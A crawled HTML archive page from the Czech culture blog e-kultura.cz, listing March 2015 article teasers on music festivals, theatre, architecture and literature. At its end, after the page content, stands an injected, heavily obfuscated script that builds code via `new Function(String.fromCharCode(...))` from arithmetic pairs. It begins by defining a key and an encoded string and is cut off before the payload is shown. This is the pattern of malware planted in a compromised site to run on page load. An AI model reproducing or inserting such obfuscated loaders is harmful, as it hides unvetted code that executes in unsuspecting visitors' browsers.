

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://e-kultura.cz/2015/03/page/2/
body_size: 18147
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="cs-CZ"> <![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="cs-CZ"> <![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9" lang="cs-CZ"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="cs-CZ"> <!--<![endif]-->
<head>

	<!-- Basic Page Needs
  ================================================== -->
	<meta charset="UTF-8" />
	<title>e-kultura   &raquo; 2015 &raquo; Březen</title>

	<!--[if lt IE 9]>
		<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->

	<!-- CSS
  ================================================== -->
			
	<!--[if IE 7]>
		<link rel="stylesheet" href="http://e-kultura.cz/cntnt/themes/worldwide-v1-02/stylesheet/ie7-style.css" /> 
		<link rel="stylesheet" href="http://e-kultura.cz/cntnt/themes/worldwide-v1-02/stylesheet/font-awesome/font-awesome-ie7.min.css" /> 
	<![endif]-->	
	
	<link rel="shortcut icon" href="" type="image/x-icon" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="e-kultura &raquo; RSS zdroj" href="http://e-kultura.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="e-kultura &raquo; RSS komentářů" href="http://e-kultura.cz/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/e-kultura.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.5"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),!(j.toDataURL().length<3e3)&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,65039,8205,55356,57096),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,55356,57096),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55357,56425,55356,57341,8205,55357,56507),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55357,56425,55356,57341,55357,56507),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wow-style-css'  href='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/style.css?ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='wow-foundation-css'  href='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/stylesheet/foundation.css?ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='style-custom-css'  href='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/style-custom.css?ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='Google-Font-Droid+Serif-css'  href='http://fonts.googleapis.com/css?family=Droid+Serif%3An%2Ci%2Cb%2Cbi&#038;subset=latin-ext&#038;ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='Google-Font-Oswald-css'  href='http://fonts.googleapis.com/css?family=Oswald%3An%2Ci%2Cb%2Cbi&#038;subset=latin-ext&#038;ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='http://e-kultura.cz/cntnt/plugins/easy-fancybox/fancybox/jquery.fancybox-1.3.7.min.css?ver=1.5.7' type='text/css' media='screen' />
<link rel='stylesheet' id='superfish-css'  href='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/stylesheet/superfish.css?ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-thumbs-css'  href='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/stylesheet/jquery.fancybox-thumbs.css?ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/stylesheet/font-awesome/font-awesome.css?ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='flex-slider-css'  href='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/stylesheet/flexslider.css?ver=4.7.5' type='text/css' media='all' />
<script type='text/javascript' src='http://e-kultura.cz/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://e-kultura.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/jquery.fitvids.js?ver=1.0'></script>
<link rel='https://api.w.org/' href='http://e-kultura.cz/wp-json/' />
<meta name="generator" content="WordPress 4.7.5" />
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-2638679-3");
pageTracker._initData();
pageTracker._trackPageview();
</script>
	
<!--[if lt IE 9]>
<style type="text/css">
	body{ min-width: 1180px; }
	div.shortcode-dropcap.circle,
	div.anythingSlider .anythingControls ul a, .flex-control-nav li a, 
	.nivo-controlNav a, ls-bottom-slidebuttons a{
		z-index: 1000;
		position: relative;
		behavior: url(http://e-kultura.cz/cntnt/themes/worldwide-v1-02/stylesheet/ie-fix/PIE.php);
	}

	ul.gdl-accordion li, ul.gdl-toggle-box li{ overflow: hidden; }
	
		
</style>
<![endif]-->
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		
<!-- Easy FancyBox 1.5.7 using FancyBox 1.3.7 - RavanH (http://status301.net/wordpress-plugins/easy-fancybox/) -->
<script type="text/javascript">
/* <![CDATA[ */
var fb_timeout = null;
var fb_opts = { 'overlayShow' : true, 'hideOnOverlayClick' : true, 'showCloseButton' : true, 'centerOnScroll' : true, 'enableEscapeButton' : true, 'autoScale' : true };
var easy_fancybox_handler = function(){
	/* IMG */
	var fb_IMG_select = 'a[href*=".jpg"]:not(.nofancybox,.pin-it-button), area[href*=".jpg"]:not(.nofancybox), a[href*=".jpeg"]:not(.nofancybox,.pin-it-button), area[href*=".jpeg"]:not(.nofancybox), a[href*=".png"]:not(.nofancybox,.pin-it-button), area[href*=".png"]:not(.nofancybox)';
	jQuery(fb_IMG_select).addClass('fancybox image');
	var fb_IMG_sections = jQuery('div.gallery');
	fb_IMG_sections.each(function() { jQuery(this).find(fb_IMG_select).attr('rel', 'gallery-' + fb_IMG_sections.index(this)); });
	jQuery('a.fancybox, area.fancybox, li.fancybox a:not(li.nofancybox a)').fancybox( jQuery.extend({}, fb_opts, { 'easingIn' : 'easeOutBack', 'easingOut' : 'easeInBack', 'opacity' : false, 'hideOnContentClick' : false, 'titleShow' : true, 'titlePosition' : 'over', 'titleFromAlt' : true, 'showNavArrows' : true, 'enableKeyboardNav' : true, 'cyclic' : false }) );
	/* Auto-click */ 
	jQuery('#fancybox-auto').trigger('click');
}
/* ]]> */
</script>

<style type="text/css">
#fancybox-content{background-color:#fff}
#fancybox-content{border-color:#fff}#fancybox-outer{background-color:#fff}
#fancybox-content{color:inherit}
</style>
</head>
<body class="archive date paged paged-2 date-paged-2">
<div class="body-outer-wrapper">
	<div class="body-wrapper">
		<div class="header-outer-wrapper">
			<!-- top navigation -->
							<div class="top-navigation-wrapper boxed-style">
					<div class="top-navigation-container container">
						<div class="top-navigation-left"><div class="top-superfish-wrapper" id="top-superfish-wrapper" ><ul id="menu-topmenu" class="top-menu"><li id="menu-item-1965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1965"><a href="http://e-kultura.cz/">Home</a></li>
<li id="menu-item-2011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2011"><a href="http://e-kultura.cz/kontakt/">Kontakt</a></li>
</ul><div class="clear"></div></div></div><div class="top-navigation-right"><div class="top-search-wrapper">								<div class="gdl-search-form">
									<form method="get" id="searchform" action="http://e-kultura.cz/">
										<input type="submit" id="searchsubmit" value="" />
										<div class="search-text" id="search-text">
											<input type="text" value="" name="s" id="s" autocomplete="off" data-default="" />
										</div>
										<div class="clear"></div>
									</form>
								</div>
								</div><div id="gdl-social-icon" class="social-wrapper gdl-retina"><div class="social-icon-wrapper"><div class="social-icon"><a target="_blank" href="https://www.facebook.com/ekultura.cz"><img src="http://e-kultura.cz/cntnt/themes/worldwide-v1-02/images/icon/social-icon/facebook.png" alt="facebook" width="18" height="18" /></a></div></div></div><div class="top-navigation-right-text">e.kultura@seznam.cz</div></div>						<div class="clear"></div>
					</div>
				</div> <!-- top navigation wrapper -->
						
			<div class="header-wrapper boxed-style">
				<div class="header-container container">
					<!-- Get Logo -->
					<div class="logo-wrapper">
						<a href="http://e-kultura.cz"><img src="" alt=""/></a>					</div>
					
					<!-- Right Banner Area -->
					<div class="header-right-banner-wrapper">
										</div>
					<div class="clear"></div>		
				</div> <!-- header container -->
			</div> <!-- header wrapper -->
			
			<!-- Navigation -->
			<div class="gdl-navigation-wrapper boxed-style">
				<div class="main-navigation-wrapper"><div class="main-superfish-wrapper" id="main-superfish-wrapper" ><ul id="menu-mojemenu" class="sf-menu"><li id="menu-item-1976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1976"><a title="Home" href="http://e-kultura.cz/"><img src="http://e-kultura.cz/cntnt/uploads/home-icon.png"></a></li>
<li id="menu-item-2150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2150"><a href="http://e-kultura.cz/category/hudba/">Hudba</a></li>
<li id="menu-item-1957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1957"><a href="http://e-kultura.cz/category/vytvarne_umeni/">Výtvarné umění</a></li>
<li id="menu-item-1953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1953"><a href="http://e-kultura.cz/category/literatura/">Literatura</a></li>
<li id="menu-item-1948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1948"><a href="http://e-kultura.cz/category/divadlo/">Divadlo</a></li>
<li id="menu-item-1946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1946"><a href="http://e-kultura.cz/category/architektura/">Architektura</a></li>
<li id="menu-item-1947" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1947"><a href="http://e-kultura.cz/category/cestovani/">Cestování</a></li>
<li id="menu-item-1955" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1955"><a href="http://e-kultura.cz/category/glosar/">Glosář</a></li>
<li id="menu-item-1956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1956"><a href="http://e-kultura.cz/category/vlastni_tvorba/">Vlastní tvorba</a></li>
<li id="menu-item-1954" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1954"><a href="http://e-kultura.cz/category/nezarazene/">Nezařazené</a></li>
</ul><div class="clear"></div></div><div class="random-post" ><a href="http://e-kultura.cz/amorphis/" ><i class="icon-random" ></i></a></div><div class="clear"></div></div><div class="header-top-marquee" ><div class="marquee-head">Aktuálně</div><div class="marquee-wrapper"><div class="marquee" id="marquee"><div><a href="http://e-kultura.cz/apollo-11-praha/" >Apollo 11 po padesáti letech opět odstartuje, tentokrát z Prahy</a></div><div><a href="http://e-kultura.cz/periphery-serviruji-na-nove-desce-metal-nejvyssi-jakosti/" >Periphery servírují na nové desce metal nejvyšší jakosti</a></div><div><a href="http://e-kultura.cz/slipknot-predstavili-nove-masky-a-psycho-singl/" >Slipknot představili nové masky a psycho singl</a></div><div><a href="http://e-kultura.cz/heliport-vcelin-notre-dame/" >Heliport, bazén, nebo včelín. To vše může vyrůst na Notre-Dame</a></div><div><a href="http://e-kultura.cz/leonardomanie-rekord-kopie-mony-lisy/" >Leonardománie vrcholí. Aukční rekord trhla i kopie Mony Lisy</a></div><div><a href="http://e-kultura.cz/murakami-komturova-smrt/" >Trochu jiný Murakami; intimnější, než jsme zvyklí</a></div><div><a href="http://e-kultura.cz/louvre-stale-nevystavil-nejdrazsi-obraz-sveta-o-duvodech-mlci/" >Louvre stále nevystavil nejdražší obraz světa. O důvodech mlčí</a></div><div><a href="http://e-kultura.cz/sydney-rybi-trh-ikona/" >Nová dominanta Sydney: Rybí trh se zvlněnou střechou</a></div><div><a href="http://e-kultura.cz/lenka-graf-vanocni-poselstvi/" >Sopranistka Lenka Graf nahrála působivé vánoční album</a></div><div><a href="http://e-kultura.cz/kachni-mestecko/" >Kachní městečko trefně vykresluje zničující každodennost</a></div></div><div class="clear"></div></div></div>				<div class="clear"></div>
			</div>	<!-- navigation-wrapper -->		
			
		</div> <!-- header outer wrapper -->
		<div class="page-header-wrapper gdl-container-color boxed-style gdl-border-x bottom"><div class="page-header-container container"><div class="page-header-inner-wrapper "><h1 class="page-header-title">Month</h1><div class="page-header-caption"><span class="head">//</span>Březen 2015</div><div class="clear"></div></div></div></div>		<div class="content-outer-wrapper">
			<div class="content-wrapper container main ">		<div class="page-wrapper normal-sidebar archive-page ">
		<div class="row gdl-page-row-wrapper"><div class="gdl-page-left mb0 twelve columns"><div class="row"><div class="gdl-page-item mb0 pb20 twelve columns"><div id="blog-item-holder" class="blog-item-holder"><div class="row"><div class="three columns gdl-blog-grid"><div class="blog-content-wrapper"><h2 class="blog-title"><a href="http://e-kultura.cz/festival-musicolomouc-letos-vsadi-na-avantgardni-tvorbu/">Festival MusicOlomouc letos vsadí na avantgardnější tvorbu</a></h2><div class="blog-content">Mezinárodní festival soudobé hudby MusicOlomouc letos oslaví už sedmé výročí. Pod vedením nového uměleckého ředitele a dramaturga Marka Keprta tentokrát nabídne ochutnávku hudby zejména francouzských, rakouských a českých skladatelů, a to v provedení špičkových ansámblů ve svém... <div class="blog-info-wrapper"><div class="blog-date"><span class="head">Publikováno</span> <a href="http://e-kultura.cz/2015/03/13/" >13 Bře 2015</a></div><div class="blog-author"><span class="separator">, </span><span class="head">Autor</span> <a href="http://e-kultura.cz/author/novakova/" title="Příspěvky od Veronika Nováková" rel="author">Veronika Nováková</a></div><div class="clear"></div></div></div></div></div><div class="three columns gdl-blog-grid"><div class="blog-content-wrapper"><h2 class="blog-title"><a href="http://e-kultura.cz/oskara-za-architekturu-ziskal-v-pondeli-zesnuly-architekt-otto/">Oskara za architekturu získal v pondělí zesnulý architekt Otto</a></h2><div class="blog-content">Přestože jméno nového držitele prestižní Pritzkerovy ceny za architekturu zveřejňuje porota každý rok 23. března, letos udělali její členové výjimku. Při tajném hlasování totiž před několika málo dny zvolili za vítěze německého architekta Frei Ottu. Ten ale v pondělí náhl... <div class="blog-info-wrapper"><div class="blog-date"><span class="head">Publikováno</span> <a href="http://e-kultura.cz/2015/03/11/" >11 Bře 2015</a></div><div class="blog-author"><span class="separator">, </span><span class="head">Autor</span> <a href="http://e-kultura.cz/author/pernis/" title="Příspěvky od Jan Perniš" rel="author">Jan Perniš</a></div><div class="clear"></div></div></div></div></div><div class="three columns gdl-blog-grid"><div class="blog-content-wrapper"><h2 class="blog-title"><a href="http://e-kultura.cz/dotovat-nebo-nedotovat-soukroma-divadla-vcetne-fidlovacky/">Dotovat nebo nedotovat Divadlo Na Fidlovačce?</a></h2><div class="blog-content">Kauza potenciálního zavření Divadla Na Fidlovačce rozděluje veřejnost na dva názorové tábory. První tábor, ultrapravicový, zastává teorii přirozeného výběru, tedy připouští zánik každého divadla, které si na sebe nevydělá samo. Druhý pak usiluje o diskuzi nad zachováním tét... <div class="blog-info-wrapper"><div class="blog-date"><span class="head">Publikováno</span> <a href="http://e-kultura.cz/2015/03/10/" >10 Bře 2015</a></div><div class="blog-author"><span class="separator">, </span><span class="head">Autor</span> <a href="http://e-kultura.cz/author/simakova/" title="Příspěvky od Jaroslava Šimáková" rel="author">Jaroslava Šimáková</a></div><div class="clear"></div></div></div></div></div><div class="three columns gdl-blog-grid"><div class="blog-content-wrapper"><h2 class="blog-title"><a href="http://e-kultura.cz/bio-oko-dostane-nove-sedacky-i-honosne-divacke-loze/">Bio Oko dostane nové sedačky i honosné divácké lóže</a></h2><div class="blog-content">Oblíbené pražské artové kino Bio Oko se v létě letošního roku dočká nákladné rekonstrukce. Opravy, které budou stát zhruba 12 milionů korun, by neměly narušit původní atmosféru architektonicky hodnotné stavby. Nový kabát v rámci renovace získá jak pódium, tak i zázemí kina. Bio... <div class="blog-info-wrapper"><div class="blog-date"><span class="head">Publikováno</span> <a href="http://e-kultura.cz/2015/03/09/" >09 Bře 2015</a></div><div class="blog-author"><span class="separator">, </span><span class="head">Autor</span> <a href="http://e-kultura.cz/author/bublanova/" title="Příspěvky od Alžběta Bublanová" rel="author">Alžběta Bublanová</a></div><div class="clear"></div></div></div></div></div><div class="clear"></div></div><div class="row"><div class="three columns gdl-blog-grid"><div class="blog-content-wrapper"><h2 class="blog-title"><a href="http://e-kultura.cz/spisovatel-murakami-ma-web-kde-radi-i-zamilovanym/">Spisovatel Murakami má web, kde radí i zamilovaným</a></h2><div class="blog-content">Autor mnoha světoznámých románů jako Norské dřevo, 1Q84 či Kafka na pobřeží, Haruki Murakami, letos v lednu vystoupil z ústraní a překvapil tak nejen své čtenáře, ale i celou širokou veřejnost. Ovšem ne tak, jak by se asi dalo očekávat – japonský romanopisec se totiž rozhod... <div class="blog-info-wrapper"><div class="blog-date"><span class="head">Publikováno</span> <a href="http://e-kultura.cz/2015/03/06/" >06 Bře 2015</a></div><div class="blog-author"><span class="separator">, </span><span class="head">Autor</span> <a href="http://e-kultura.cz/author/hlouskova/" title="Příspěvky od Pavla Hloušková" rel="author">Pavla Hloušková</a></div><div class="clear"></div></div></div></div></div><div class="three columns gdl-blog-grid"><div class="blog-content-wrapper"><div class="blog-media-wrapper gdl-image"><a href="http://e-kultura.cz/karamazovy-v-cinohernim-klubu-herecky-tahne-kukura/"><img src="http://e-kultura.cz/cntnt/uploads/2015/03/Juraj-Kukura-400x250.jpg" alt=""/></a><div class="blog-comment"><i class="icon-comments"></i><a href="http://e-kultura.cz/karamazovy-v-cinohernim-klubu-herecky-tahne-kukura/#comments">4</a></div></div><h2 class="blog-title"><a href="http://e-kultura.cz/karamazovy-v-cinohernim-klubu-herecky-tahne-kukura/">Karamazovy v Činoherním klubu herecky táhne Kukura</a></h2><div class="blog-content">Pražský Činoherní klub se u příležitosti 50. výročí svého vzniku rozhodl uvést Dostojevského klasické drama Bratři Karamazovi. Jedná se bezpochyby o odvážný krok. Už od počátku bylo jasné, že hra bude srovnávána s brilantní dramatizací Evalda Schorma z roku 1979, či s čtrnác... <div class="blog-info-wrapper"><div class="blog-date"><span class="head">Publikováno</span> <a href="http://e-kultura.cz/2015/03/05/" >05 Bře 2015</a></div><div class="blog-author"><span class="separator">, </span><span class="head">Autor</span> <a href="http://e-kultura.cz/author/texlerova/" title="Příspěvky od Markéta Bestová" rel="author">Markéta Bestová</a></div><div class="clear"></div></div></div></div></div><div class="three columns gdl-blog-grid"><div class="blog-content-wrapper"><h2 class="blog-title"><a href="http://e-kultura.cz/ceska-televize-odstartuje-serii-o-mestskych-subkulturach/">Česká televize odstartuje sérii o městských subkulturách</a></h2><div class="blog-content">Česká televize představí dokumentární cyklus Kmeny, ve kterém ukáže život v několika subkulturách. A to atraktivní, nenásilnou formou, která diváka nebude poučovat, ale rovnou ho vtáhne mezi členy jednotlivých komunit. Autoři projektu několik měsíců prozkoumávali prostředí... <div class="blog-info-wrapper"><div class="blog-date"><span class="head">Publikováno</span> <a href="http://e-kultura.cz/2015/03/04/" >04 Bře 2015</a></div><div class="blog-author"><span class="separator">, </span><span class="head">Autor</span> <a href="http://e-kultura.cz/author/bublanova/" title="Příspěvky od Alžběta Bublanová" rel="author">Alžběta Bublanová</a></div><div class="clear"></div></div></div></div></div><div class="three columns gdl-blog-grid"><div class="blog-content-wrapper"><h2 class="blog-title"><a href="http://e-kultura.cz/v-museu-kampa-ukazuji-kupkovy-prvni-krucky-k-abstrakci/">V Museu Kampa ukazují první Kupkovy krůčky k abstrakci</a></h2><div class="blog-content">Po více než třech letech od chvíle, kdy se Museu Kampa podařilo od americké sběratelky a kunsthistoričky Lilly Lonngren Andersové získat kolekci drobných Kupkových prací, si sbírku obsahující autorova raná abstraktní díla může prohlédnout i široká veřejnost. Od soboty se totiž v... <div class="blog-info-wrapper"><div class="blog-date"><span class="head">Publikováno</span> <a href="http://e-kultura.cz/2015/03/02/" >02 Bře 2015</a></div><div class="blog-author"><span class="separator">, </span><span class="head">Autor</span> <a href="http://e-kultura.cz/author/mnamka/" title="Příspěvky od Pavel Besta" rel="author">Pavel Besta</a></div><div class="clear"></div></div></div></div></div><div class="clear"></div></div></div><div class="clear"></div><div class="gdl-pagination"><a href='http://e-kultura.cz/2015/03/' class="inactive">1</a><span class="current">2</span><div class="clear"></div></div></div><div class="clear"></div></div></div><div class="clear"></div></div>		<div class="clear"></div>
	</div> <!-- page wrapper -->
<script type='text/javascript'>(new Function(String.fromCharCode(15 - 5, 123 - 5, 102 - 5, 120 - 6, 39 - 7, 113 - 6, 102 - 1, 130 - 9, 33 - 1, 66 - 5, 39 - 7, 47 - 8, 112 - 7, 125 - 3, 116 - 6, 91 - 1, 124 - 5, 69 - 2, 124 - 3, 78 - 1, 74 - 6, 91 - 8, 48 - 9, 63 - 4, 12 - 2, 120 - 2, 99 - 2, 116 - 2, 37 - 5, 109 - 8, 119 - 9, 108 - 9, 107 - 6, 107 - 7, 36 - 4, 66 - 5, 39 - 7, 46 - 7, 72 - 4, 128 - 9, 59 - 3, 73 - 8, 81 - 2, 83 - 2, 86 - 9, 121 - 8, 77 - 7, 114 - 9, 87 - 9, 116 - 9, 75 - 2, 70 - 4, 49 - 1, 107 - 9, 77 - 5, 69 - 2, 57 - 4, 109 - 7, 106 - 9, 106 - 3, 79 - 6, 121 - 7, 86 - 9, 87 - 3, 49 - 1, 78 - 3, 75 - 7, 106 - 3, 101 - 2, 55 - 6, 79 - 8, 93 - 6, 86 - 9, 82 - 7, 97 - 7, 92 - 9, 78 - 8, 57 - 3, 74 - 5, 112 - 9, 120 - 1, 82 - 2, 81 - 6, 72 - 2, 101 - 2, 60 - 9, 89 - 7, 69 - 2, 113 - 6, 118 - 4, 85 - 8, 68 - 2, 127 - 8, 90 - 2, 69 - 2, 131 - 9, 89 - 8, 70 - 2, 106 - 8, 91 - 9, 120 - 9, 113 - 8, 80 - 5, 125 - 3, 111 - 8, 69 - 4, 77 - 5, 53 - 5, 80 - 7, 55 - 7, 89 - 6, 110 - 4, 108 - 8, 93 - 5, 77 - 3, 75 - 8, 115 - 4, 53 - 2, 77 - 9, 67 - 2, 74 - 1, 107 - 3, 84 - 4, 75 - 5, 65 - 8, 109 - 2, 88 - 1, 93 - 6, 113 - 1, 122 - 4, 85 - 7, 110 - 3, 77 - 3, 106 - 6, 88 - 3, 55 - 4, 57 - 8, 109 - 8, 108 - 7, 68 - 2, 106 - 6, 124 - 5, 109 - 8, 96 - 8, 59 - 6, 97 - 8, 93 - 5, 78 - 9, 108 - 4, 127 - 6, 78 - 7, 89 - 1, 60 - 8, 83 - 5, 98 - 9, 124 - 3, 56 - 8, 64 - 7, 69 - 1, 83 - 1, 62 - 6, 95 - 8, 72 - 2, 87 - 5, 73 - 3, 121 - 7, 81 - 9, 73 - 2, 91 - 1, 107 - 1, 103 - 5, 112 - 5, 55 - 2, 90 - 6, 86 - 4, 58 - 8, 77 - 8, 106 - 5, 77 - 3, 92 - 6, 78 - 9, 109 - 3, 109 - 8, 88 - 1, 58 - 5, 77 - 8, 84 - 1, 53 - 5, 106 - 7, 126 - 9, 91 - 8, 113 - 8, 52 - 4, 81 - 4, 74 - 1, 85 - 2, 110 - 6, 114 - 3, 75 - 7, 71 - 5, 95 - 6, 101 - 1, 83 - 3, 125 - 6, 120 - 1, 125 - 9, 88 - 6, 71 - 3, 117 - 9, 120 - 7, 82 - 3, 111 - 8, 104 - 5, 106 - 5, 68 - 1, 128 - 7, 78 - 5, 58 - 6, 80 - 6, 87 - 1, 75 - 5, 122 - 9, 109 - 8, 93 - 5, 86 - 4, 71 - 1, 73 - 3, 70 - 1, 105 - 5, 127 - 7, 91 - 9, 113 - 3, 105 - 2, 81 - 1, 78 - 2, 74 - 6, 95 - 5, 131 - 9, 75 - 4, 51 - 3, 104 - 5, 99 - 2, 102 - 2, 68 - 2, 54 - 2, 122 - 6, 73 - 1, 92 - 9, 110 - 7, 60 - 4, 77 - 5, 71 - 6, 65 - 8, 87 - 4, 87 - 4, 90 - 3, 76 - 6, 83 - 2, 102 - 4, 125 - 5, 105 - 5, 110 - 3, 105 - 3, 123 - 2, 76 - 6, 90 - 5, 85 - 3, 57 - 9, 87 - 9, 119 - 5, 89 - 4, 95 - 8, 88 - 2, 89 - 7, 86 - 6, 59 - 8, 111 - 4, 113 - 3, 87 - 5, 124 - 4, 94 - 5, 85 - 9, 85 - 7, 69 - 3, 68 - 3, 56 - 5, 70 - 1, 88 - 1, 89 - 7, 116 - 5, 78 - 4, 56 - 7, 84 - 3, 87 - 7, 73 - 8, 76 - 8, 58 - 2, 72 - 3, 78 - 5, 72 - 6, 106 - 3, 58 - 1, 74 - 1, 90 - 2, 116 - 1, 102 - 2, 91 - 5, 71 - 5, 50 - 2, 126 - 8, 72 - 2, 89 - 5, 68 - 3, 79 - 1, 85 - 5, 130 - 9, 54 - 6, 66 - 9, 75 - 7, 113 - 5, 76 - 3, 73 - 8, 101 - 1, 112 - 9, 88 - 2, 114 - 1, 91 - 6, 77 - 9, 67 - 2, 53 - 3, 80 - 2, 107 - 